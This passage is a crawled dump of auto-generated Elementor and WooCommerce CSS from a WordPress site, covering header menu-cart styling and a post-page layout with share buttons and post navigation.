Sans-serif;font-weight:500;}.elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-28816 .elementor-element.elementor-element-0e50ac3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-a0b8eaa );--toggle-button-icon-hover-color:var( --e-global-color-bf64439 );--toggle-button-border-width:0px;--toggle-icon-size:21px;--cart-background-color:var( --e-global-color-35611b4 );--cart-border-style:none;--cart-close-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-size:26px;--remove-item-button-color:var( --e-global-color-a0b8eaa );--remove-item-button-hover-color:var( --e-global-color-bf64439 );--menu-cart-subtotal-color:var( --e-global-color-bf64439 );--product-price-color:var( --e-global-color-a0b8eaa );--divider-color:var( --e-global-color-a0b8eaa );--subtotal-divider-color:var( --e-global-color-a0b8eaa );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-text-color:#FFFFFF;--view-cart-button-background-color:var( --e-global-color-bf64439 );--view-cart-button-hover-text-color:#FFFFFF;--view-cart-button-hover-background-color:var( --e-global-color-a0b8eaa );--checkout-button-text-color:#FFFFFF;--checkout-button-background-color:var( --e-global-color-a0b8eaa );--checkout-button-hover-text-color:#FFFFFF;--checkout-button-hover-background-color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;color:var( --e-global-color-a0b8eaa );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a:hover{color:var( --e-global-color-bf64439 );}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-family:"Manrope", Sans-serif;font-size:20px;font-weight:600;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{color:var( --e-global-color-a0b8eaa );font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:400;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;line-height:1.5em;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-9013ec6-font-family ), Sans-serif;font-size:var( --e-global-typography-9013ec6-font-size );font-weight:var( --e-global-typography-9013ec6-font-weight );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1650px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:1024px){.elementor-28816 .elementor-element.elementor-element-37b39d6 > .elementor-widget-container{padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:30px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:30px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-1babe14 .elementor-heading-title{font-size:12px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__subtotal{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-name a{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product .variation{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__product-price .product-quantity{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons .elementor-button{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:20px;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(max-width:767px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:50%;}body:not(.rtl) .elementor-28816 .elementor-element.elementor-element-37b39d6{right:20px;}body.rtl .elementor-28816 .elementor-element.elementor-element-37b39d6{left:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6{bottom:20px;}.elementor-28816 .elementor-element.elementor-element-37b39d6 .elementor-button{font-size:25px;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:50%;}.elementor-28816 .elementor-element.elementor-element-1babe14{text-align:end;}.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}@media(min-width:768px){.elementor-28816 .elementor-element.elementor-element-b9c8bb0{width:36.755%;}.elementor-28816 .elementor-element.elementor-element-17d7485{width:63.245%;}}@media(min-width:2400px){.elementor-28816 .elementor-element.elementor-element-c4c2fd8 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-9013ec6-font-size );line-height:var( --e-global-typography-9013ec6-line-height );word-spacing:var( --e-global-typography-9013ec6-word-spacing );}}/* Start custom CSS for image, class: .elementor-element-6faa426 */.elementor-28816 .elementor-element.elementor-element-6faa426 {
    min-width: 200px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apofasizo.gr/wp-content/uploads/elementor/css/post-39998.css?ver=1768744530
body_size: 1118
content:
.elementor-39998 .elementor-element.elementor-element-53703ab4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:165px 165px;--row-gap:165px;--column-gap:165px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:165px;--padding-bottom:160px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-53703ab4:not(.elementor-motion-effects-element-type-background), .elementor-39998 .elementor-element.elementor-element-53703ab4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b8eaa );}.elementor-39998 .elementor-element.elementor-element-2226afa4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-39998 .elementor-element.elementor-element-7cc3370c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-2cd58cd7{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-39998 .elementor-element.elementor-element-39adfbd8 .elementor-heading-title{font-size:45px;color:var( --e-global-color-35611b4 );}.elementor-39998 .elementor-element.elementor-element-1dd40a2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-39998 .elementor-element.elementor-element-1dd40a2 .elementor-heading-title{font-size:25px;font-weight:400;color:var( --e-global-color-35611b4 );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-39998 .elementor-element.elementor-element-24eb96f0 .elementor-button{background-color:var( --e-global-color-35611b4 );font-family:"Roboto", Sans-serif;font-weight:500;fill:var( --e-global-color-bf64439 );color:var( --e-global-color-bf64439 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-bf64439 );border-radius:30px 30px 30px 30px;padding:15px 40px 15px 40px;}.elementor-39998 .elementor-element.elementor-element-201890a3{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-54993ef7 .elementor-heading-title{color:var( --e-global-color-35611b4 );}.elementor-39998 .elementor-element.elementor-element-76d8b332{--alignment:left;--grid-side-margin:23px;--grid-column-gap:23px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:var( --e-global-color-bf64439 );}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-39998 .elementor-element.elementor-element-38ba0a5d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-38ba0a5d:not(.elementor-motion-effects-element-type-background), .elementor-39998 .elementor-element.elementor-element-38ba0a5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b8eaa );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39998 .elementor-element.elementor-element-47a5384c{color:var( --e-global-color-35611b4 );}.elementor-39998 .elementor-element.elementor-element-87992cb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:100px;--padding-bottom:100px;--padding-left:0px;--padding-right:0px;}.elementor-39998 .elementor-element.elementor-element-87992cb:not(.elementor-motion-effects-element-type-background), .elementor-39998 .elementor-element.elementor-element-87992cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a0b8eaa );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--label{color:var( --e-global-color-bf64439 );}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--label{color:var( --e-global-color-bf64439 );}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--label, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--label{font-size:20px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--title, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--title{color:var( --e-global-color-35611b4 );font-size:17px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation__separator{width:0px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation{border-block-width:0px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation__next.elementor-post-navigation__link{width:calc(50% - (0px / 2));}.elementor-39998 .elementor-element.elementor-element-eb141a8 .elementor-post-navigation__prev.elementor-post-navigation__link{width:calc(50% - (0px / 2));}@media(min-width:768px){.elementor-39998 .elementor-element.elementor-element-2226afa4{--width:50%;}.elementor-39998 .elementor-element.elementor-element-7cc3370c{--width:50%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39998 .elementor-element.elementor-element-2226afa4{--width:100%;}.elementor-39998 .elementor-element.elementor-element-7cc3370c{--width:100%;}}@media(max-width:1650px){.elementor-39998 .elementor-element.elementor-element-53703ab4{--padding-top:120px;--padding-bottom:120px;--padding-left:120px;--padding-right:120px;}}@media(max-width:1024px){.elementor-39998 .elementor-element.elementor-element-53703ab4{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:50px 50px;--row-gap:50px;--column-gap:50px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:70px;--padding-bottom:70px;--padding-left:50px;--padding-right:50px;} .elementor-39998 .elementor-element.elementor-element-76d8b332{--grid-side-margin:23px;--grid-column-gap:23px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-39998 .elementor-element.elementor-element-38ba0a5d{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-39998 .elementor-element.elementor-element-87992cb{--margin-top:0px;--margin-bottom:70px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){ .elementor-39998 .elementor-element.elementor-element-76d8b332{--grid-side-margin:23px;--grid-column-gap:23px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn{font-size:calc(0.65px * 10);}.elementor-39998 .elementor-element.elementor-element-76d8b332 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.4em;}.elementor-39998 .elementor-element.elementor-element-87992cb{--margin-top:0px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--label, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--label{font-size:17px;}.elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__prev--title, .elementor-39998 .elementor-element.elementor-element-eb141a8 span.post-navigation__next--title{font-size:14px;}}